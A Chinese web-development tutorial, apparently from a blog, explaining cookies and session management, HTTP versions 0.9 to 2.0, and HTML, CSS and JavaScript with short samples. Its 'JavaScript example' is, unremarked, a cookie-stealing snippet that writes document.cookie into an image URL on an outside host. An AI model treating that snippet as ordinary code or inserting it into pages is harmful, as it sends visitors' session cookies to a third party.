Session是服务器为每个浏览器进程专门维护的一个微小数据结构,它记录了用户此前在当前网站的访问行为。服务器根据客户端发来的Cookie关联至某一特定的Session上,以此来追踪用户。在服务器端可以用某一段内存空间保存某个用户此前浏览网站的操作行为。
11.2 Cookie、Session的工作机制
在用户第一次访问网站时,服务器会发送一个Cookie标识给客户端;后续同一个用户访问同一个网站时会带上自己的Cookie标识,服务器会在用户第二次访问网站时,根据客户端发来的这个Cookie标识查找并关联至本地某一个Session上,从而知道是哪一个用户访问的。
这里的Cookie可以理解为“令牌”,当我们住进了小区之后,需要向当地小区物业办理几张类似于令牌的小区卡,每个人使用一张小区卡,此后就可以凭借这张卡进出小区了。这里的物业其实就相当于服务器。
11.3 Session管理及Cookie状态管理步骤

步骤一:
客户端把用户ID和密码等登录认证信息放入请求报文主体部分,通常以POST请求方法发送给服务器。而这时,通常是使用HTTPS来向客户端传送表单界面以及将客户端填写的登录认证信息发送给服务器的。
步骤二:
服务器会发放用以识别用户的Session ID。在这一步骤中,服务器会先对客户端发送过来的登录认证信息进行身份认证,并将认证状态与Session ID绑定并保存在服务器本地。接着,在向客户端响应时,会在响应报文中加入Set-Cookie首部,该首部值中记录了Session ID(例如0019e0f)。你可以把Sesssion ID理解为用于区分不同用户的识别码。
步骤三:
客户端在接收到服务器发送过来的Session ID后,会将其作为Cookie保存在本地。后续用户在访问该服务器时,浏览器会自动向服务器发送Cookie首部,因此Session ID也会一同发给服务器。而服务器根据从客户端发过来的Cookie查找并关联至本地的Session上,从而知道是哪一个用户访问的。
此外,在第二个步骤中,由于Session ID容易被伪装、盗取和猜测,因此应该以难以推测的字符串给出,而且服务器端还需要对Session ID进行有效期管理,确保其安全性。
十二、HTTP协议版本
HTTP/0.9
在1991年推出的HTTP/0.9是原型版本,功能简陋。HTTP/0.9只支持GET方法,不支持多媒体内容的MIME类型、各种HTTP首部以及版本号。HTTP/0.9最初只是设计为传送文档使用。
HTTP/1.0
HTTP/1.0是第一个被广泛使用的版本。
①支持很多方法(method),支持GET、POST、HEAD、PUT、DELETE、TRACE、OPTIONS等。
②支持缓存(cache)机制,但较为薄弱。
③支持多媒体的MIME类型。
HTTP/1.1
尤其对缓存功能进行加强。
HTTP/2.0
借鉴了Google开发的spdy协议,对HTTP/1.1进行了诸多层面的改进,使其在性能上有很大提升。
十三、网页开发技术
前端开发人员必须掌握的三种技术是:HTML、CSS和JavaScript (简称为js)。
①HTML
HTML(HyperText Transfer Markup Language,超文本标记语言)用于修饰文档,可以定义文档信息的表现形式。HTML对文档的修饰作用是通过在文档的某个部分加入特定的字符串标签来实现的。平时我们浏览的Web页面几乎是由HTML编写的,而浏览器可以对服务器传送过来的HTML文档进行解析、渲染,最终显示出Web页面。
HTML实例:
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>example.com</title>
<style type="text/css">
.logo {
padding: 20px;
text-align: center;
}
</style>
</head>
<body>
<div class="logo">
<p><img src="photo.jpg" alt="photo" width="240" height="127" /></p>
<p><a href="http://example.jp/">example.jp</a></p>
</div>
</body>
</html>②CSS
CSS(Cascading Style Sheet,层级(级联)样式表)用于定义网页中某些内容的样式,它可以指定如何展示HTML文档内的各种元素。因此,即使是同一份HTML文档,CSS定义的样式不同,那么显示出来的外观也不同。
CSS实例:
.logo {
padding: 20px;
text-align: center;
}③JavaScript
JavaScript是客户端脚本开发语言,简写为JS。JS作为客户端脚本,即需要把内容下载至客户端浏览器,并在客户端浏览器引擎上运行并展示结果。因此需要将源文件从服务器端传至客户端,并由客户端负责执行。
JavaScript实例:
var content = escape(document.cookie);
document.write("<img src=http://example.jp/?");
document.write(content);
document.write(">");Web服务有两种开发技术:
(1) 客户端技术:js等客户端脚本,需要在客户端上运行
(2) 服务端技术:php, jsp等服务端脚本,需要在服务器上运行
十四、参考资料
HyperText Transfer Protocol Version 2 (HTTP/2)
HyperText Transfer Protocol -- HTTP/1.1
《HTTP: The Definitive Guide》, by David Gourley / Brian Totty
《图解HTTP》, by 上野宣
免责声明:本站发布的内容(图片、视频和文字)以原创、转载和分享为主,文章观点不代表本网站立场,如果涉及侵权请联系站长邮箱:is@yisu.com进行举报,并提供相关证据,一经查实,将立刻删除涉嫌侵权内容。





